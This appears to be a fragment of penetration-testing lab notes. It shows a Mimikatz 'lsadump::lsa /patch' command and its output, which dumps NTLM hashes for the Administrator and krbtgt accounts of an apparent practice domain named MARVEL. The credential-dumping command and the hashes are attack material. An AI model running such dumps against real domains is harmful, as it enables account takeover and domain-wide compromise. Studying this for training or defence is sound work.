 mimikatz # lsadump::lsa /patch
Domain : MARVEL / S-1-5-21-1123100977-1912106943-354167433
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 920ae267e048417fcfe00f49ecbd4b33
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 52c9b454c8ee43e4a0c968469585f847